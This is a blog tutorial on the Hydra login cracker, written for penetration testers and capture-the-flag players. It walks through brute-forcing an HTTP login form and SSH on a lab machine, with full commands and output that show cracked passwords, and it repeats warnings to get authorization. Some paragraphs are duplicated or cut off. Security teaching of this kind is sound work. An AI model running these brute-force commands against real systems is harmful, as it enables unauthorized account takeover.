In this latest post in our series on Core Tools to Know, I want to talk about Hydra. Hydra is a login cracker that you can use to test your own password strength and lockout policies or as part of your toolkit if you are doing penetration tests or capture the flag events. We’re going to take a look at what Hydra is and give some examples of how you’d use it.

In this latest post in our series on Core Tools to Know, I want to talk about Hydra. Hydra is a login cracker that you can use to test your own password strength and lockout policies or as part of your toolkit if you are doing penetration tests or capture the flag events. We’re going to take a look at what Hydra is and give some examples of how you’d use it.

Specifically, Hydra is an open-source network login cracker that supports numerous protocols and services, including SSH, FTP, HTTP, MySQL, and more. It works by performing dictionary-based or brute-force attacks against logins to determine valid credentials. Hydra supports over 50 protocols, including stalwarts like HTTP, SMTP, SSH, and RDP. It is optimized for speed and can do multi-threading to speed up the attacks. It also has a ton of parameters and customizations so that you can get it to do exactly what you want. Because of that, this is only going to be the most entry-est of entry-level tutorials, hopefully enough to expose you to the tool and cause you to dig deeper.

I want to note that Hydra should only be used ethically and with proper authorization (I’m not responsible if you do dumb stuff… I’m also specifically telling you NOT to do illegal stuff).

If you’re using Kali or Parrot OS, Hydra is already in place. If not, you can install it with your favorite package manager and it is usually as simple as this

sudo apt install hydra

Or if you’re so inclined, you can clone the source code from its GitHub repository and compile it manually:

git clone https://github.com/vanhauser-thc/thc-hydra.git cd thc-hydra ./configure make sudo make install

Or, you can run it in docker. This is *probably* the best solution if you want to run it on Windows, though I’d recommend either a Kali VM or even Windows Subsystem for Linux (WSL2), but you do you.

docker pull vanhauser/hydra

So, in order to get started, you need to know the following information:

- Target Information: The IP address or hostname of the service you’re attacking.

- Username(s): A single username or a list of potential usernames.

- Password List: A wordlist containing potential passwords.

- Protocol: The service or protocol to attack (e.g., ssh, ftp, http).

That might seem like a lot, but in reality you are going to know the IP/hostname because – if not – what are we even doing? You’ll have some password lists you like and have curated or you’ll have some you may have made for this purpose if you’re targeting someone specific. The protocol will just be what thing you’re attempting at each step (you will probably go after several during the event), and the usernames will come from research and open-source intelligence (OSINT).



Let’s start with something easy like a web login form. The first thing we want to do is attempt a login with something basic like admin:admin as the credentials. There is a small chance it will work, but what we really want is to catch how and where the form is posted to. So, go to the page, open up the developer tools in the browser (Ctrl-Shift-I in Chrome, Firefox, and Edge) and go to the network tab. Then, with the Network tab selected, submit the form. You will see a POST happen (most likely) either to a page or to an API. Select that and right click and choose to Copy Value -> Copy as cURL as shown here. You can also see it if you click the network call, select request to the side, and make sure it is toggled to show the raw text that was sent instead of a more user friendly version which doesn’t show the payload.

In this case, here is what I got

curl 'http://10.10.144.63/login' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Content-Type: application/x-www-form-urlencoded' -H 'Origin: http://10.10.144.63' -H 'Connection: keep-alive' -H 'Referer: http://10.10.144.63/login' -H 'Cookie: connect.sid=s%3AsYxyPzJA9NW7oZOMmvPElmkqGwB2HGOJ.1PSvC1Y6eppA%2Fm0O7LXyG%2B%2B%2B0y4Ky0sx5IdFD%2F8ICEg' -H 'Upgrade-Insecure-Requests: 1' -H 'Priority: u=0, i' --data-raw 'username=admin&password=admin'

What we really need is just this part ‘username=admin&password=admin‘. However, this also tells us what URL was posted to (in this case the host and then /login) and will also include any other headers we might need just in case. Most of this, you can ignore, though. It is also important to know that after my login failed, I got the message “Your username or password is incorrect.” that appeared on the screen. We’ll need to know what about the page changes that occur to let us know we failed a login to tell Hydra how to tell a good login from a bad one.

So, let’s take this and make a Hydra attack. In this case, pretend we already know we’re attacking a user named molly. We’re going to use the rockyou.txt list and we know this was an HTTP POST. The flags for Hydra are case sensitive, so here is what we’ve got:

- -l means you are providing 1 user name and -L would be if you were passing a list. In this case, we know the user (molly), so we’re doing -l molly

- -p would be to pass one password and -P is to pass a list. In this case, we’re passing in the entire rockyou.txt file, so we’re doing -P /usr/share/wordlists/rockyou.txt

- Next is the IP or host that we’re attacking. This doesn’t need a flag and is just the host/IP. In our case, 10.10.144.63

- Then http-post-form tells it to do a POST. This is another unflagged parameter, but we could also specify something like http-get if that’s what the page was doing. But, since it is doing a standard HTTP POST, we include http-post-form

- What comes next is a colon-delimited string that has 3 parts:

- First, what route to hit. In this case it is /login, then the colon.

- Next, what data to send. That is the username=admin&password=admin part we captured above. We just have to swap out with placeholders of ^USER^ where we want the username to go and ^PASS^ where we want the password to go, so Hydra knows what to fill where on each attempt. Then, another colon.

- Lastly, F=incorrect is to explain what a failure response looks like. In this case, we’re telling it to look for the presence of the word “incorrect” somewhere in the response body. You would change this to represent whatever the message looks like in your case.

- Lastly, -V calls for it to be verbose and just show every attempt on the screen. Normally, you may not want to do that since password attempts can be millions of lines long, but I included it here for the teaching aspect.

# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.144.63 http-post-form "/login:username=^USER^&password=^PASS^:F=incorrect" -V Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-29 16:42:12 [DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task [DATA] attacking http-post-form://10.10.144.63:80/login:username=^USER^&password=^PASS^:F=incorrect [ATTEMPT] target 10.10.144.63 - login "molly" - pass "123456" - 1 of 14344398 [child 0] (0/0) [ATTEMPT] target 10.10.144.63 - login "molly" - pass "12345" - 2 of 14344398 [child 1] (0/0) [ATTEMPT] target 10.10.144.63 - login "molly" - pass "123456789" - 3 of 14344398 [child 2] (0/0) [ATTEMPT] target 10.10.144.63 - login "molly" - pass "password" - 4 of 14344398 [child 3] (0/0) [ATTEMPT] target 10.10.144.63 - login "molly" - pass "iloveyou" - 5 of 14344398 [child 4] (0/0) [ATTEMPT] target 10.10.144.63 - login "molly" - pass "princess" - 6 of 14344398 [child 5] (0/0) // S N I P T O S A V E S P A C E [ATTEMPT] target 10.10.144.63 - login "molly" - pass "superman" - 49 of 14344398 [child 12] (0/0) [80][http-post-form] host: 10.10.144.63 login: molly password: sunshine 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-29 16:42:24

You can see that it did 50 attempts in 12 seconds and found the password of “sunshine”. Almost too easy.

Let’s take a look at SSH brute forcing. It works almost the same way, but we just pass the host as ssh://{HOST} instead of just the IP with some information of a path and HTTP verb. -l and -P are the same, we put the host like described, and here it goes. I didn’t include -V this time, so we just see that it found “butterfly” as the password in six seconds on an underpowered VM.

# hydra -l molly -P /usr/share/wordlists/rockyou.txt ssh://10.10.144.63 Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes. Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-29 16:44:00 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task [DATA] attacking ssh://10.10.144.63:22/ [22][ssh] host: 10.10.144.63 login: molly password: butterfly 1 of 1 target successfully completed, 1 valid password found Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-29 16:44:06

You can do so much more with Hydra, including many more protocols, routing through proxies, etc. With just a simple one line command, you can easily brute force your way through lots of potential login scenarios. However, just make sure of the following:

- Get Authorization: Always ensure you have explicit permission to test a target.

- Use Appropriate Wordlists: Tailor your wordlists to the target environment.

- Monitor Your Activity: Excessive requests can trigger account lockouts or detection systems. During internal tests or external tests, you don’t want to lock out accounts without explicit permission.

- Respect Legal Boundaries: Unauthorized usage of Hydra can result in severe legal consequences. (Have I mentioned that enough yet?)

That’s it! Hydra is a cornerstone tool for capture the flag enthusiasts, penetration testers, and security researchers. By understanding its functionality and practicing ethical usage, you can harness its capabilities to improve security postures. Have fun.

Last month, I started a series about tools and utilities that are good to know with a

Last month, I started a series about tools and utilities that are good to know with a

As all bloggers eventually find out, two of the best reasons to write blog posts are either to document something for yourself for later or to force yourself to learn something well enough to explain it to others. That’s the impetus of this series that I plan on doing from time to time. I want to get more familiar with some of these core tools and also have a reference / resource available that is in “Pete Think” so I can quickly find what I need to use these tools if I forget.

As all bloggers eventually find out, two of the best reasons to write blog posts are either to document something for yourself for later or to force yourself to learn something well enough to explain it to others. That’s the impetus of this series that I plan on doing from time to time. I want to get more familiar with some of these core tools and also have a reference / resource available that is in “Pete Think” so I can quickly find what I need to use these tools if I forget.